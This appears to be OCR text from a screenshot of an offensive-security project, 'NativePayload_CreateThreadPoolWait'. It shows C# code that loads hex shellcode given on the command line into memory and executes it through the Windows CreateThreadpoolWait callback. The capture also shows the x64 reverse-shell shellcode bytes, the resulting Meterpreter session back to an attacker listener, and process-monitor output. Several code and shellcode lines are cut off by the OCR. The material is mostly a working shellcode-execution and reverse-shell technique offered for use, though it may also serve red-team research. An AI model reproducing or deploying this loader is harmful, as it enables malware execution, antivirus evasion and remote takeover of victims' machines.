 [*] Meterpreter session 10 opened (192.168.56.1:4444 -> 192.168.56.107:49253) at 2021-03-15 19:04:20 -0400
meterpreter > getpid
Current pid: 5444
meterpreter > shell
Process 7320 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\w7\source\repos\NativePayload_CreateThreadPoolWait\NativePayload_CreateThreadPoolWait\bin\Debug>
Project Build Debug Test Analyze Tools Extensions Window Help Search Visual
Debug Any CPU Start
CreateThreadPoolWait.cpp Program.cs
NativePayload_CreateThreadPoolWait.Program
Toolbox
56 [DllImport("kernel32.dll")]
57 private static extern bool SetEvent(IntPtr hndle);
58 [DllImport("kernel32.dll")]
1 reference
59 private static extern uint WaitForSingleObject( IntPtr hHandle, uint dwMillis
0 references
60 static void Main(string[] args)
61 { /// .Net 3.5 / 4.0 only ;)
62 Console.WriteLine();
63 Console.ForegroundColor = ConsoleColor.DarkGray;
64 Console.WriteLine("NativePayload_CreateThreadPoolWait , Published by Damon Mohammadbagher , Mar 2021");
65 Console.ForegroundColor = ConsoleColor.Gray;
66 Console.WriteLine("NativePayload_CreateThreadPoolWait Callback Functions Technique via (CreateThreadPoolWait) A
67 Console.WriteLine();
68 string[] X = args[0].Split(',');
69 byte[] Xpayload = new byte[X.Length];
70 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
71 Console.WriteLine();
72 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteRead
73 IntPtr evt = CreateEventA(IntPtr.Zero, false, true, false);
74 //Marshal.Copy(Xpayload, 0, p, Xpayload.Length);
75 RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
76 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8") + "]");
77 IntPtr result = CreateThreadpoolWait(p, 0, 0);
78 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::CreateThreadpoolWait.Result[" + result.ToString("
79 Console.WriteLine();
80 System.Threading.Thread.Sleep(5555);
81 SetThreadpoolWait(result, evt, IntPtr.Zero);
82 SetEvent(evt);
83 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"CreateThreadPoolWait\"
84 WaitForSingleObject(evt, 0);
85 Console.ReadKey();
7:04 PM
Command Prompt - NativePayload_CreateThreadPoolWait.exe fc,48,83,e4,f0,e8,cc,00,00,00,41,51,4
,89,c2,48,ff,c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,5
ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48
,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41,ba,58,a4
,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,0
ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,41
NativePayload_CreateThreadPoolWait , Published by Damon Mohammadbagh
NativePayload_CreateThreadPoolWait Callback Functions Technique via
[!] [3/15/2021 7:03:47 PM]::VirtualAlloc.Result[00AE0000]
[!] [3/15/2021 7:03:47 PM]::CreateThreadpoolWait.Result[0016ACB0]
Bingo: Meterpreter Session via callback functions Technique by "Crea
conhost.exe 1488
conhost.exe 1560
conhost.exe 4088
wininit.exe 472
csrss.exe 480
winlogon.exe 520
explorer.exe 2908
PtSessionAgent.exe 2600
devenv.exe 2016
msedge.exe 6416
devenv.exe 6276
cmd.exe 7164
NativePayload_CreateThreadPool... 5444
cmd.exe 7320
procexp64.exe 5776
NativePayload_CreateThreadPoolWait.exe:5444 Propertie
TCP/IP Security Environment .NET Assemblies .NET Per
Image Performance Performance Graph Disk and Ne
Count: 11
TID CPU Cycles Delta Start Address
5456 0.07 6,945,763 ntdll.dll!RtlValidateHeap+
8096 0.02 1,745,538 ntdll.dll!RtlUserThreadSta
6164 < 0.01 179,338 ntdll.dll!RtlValidateHeap+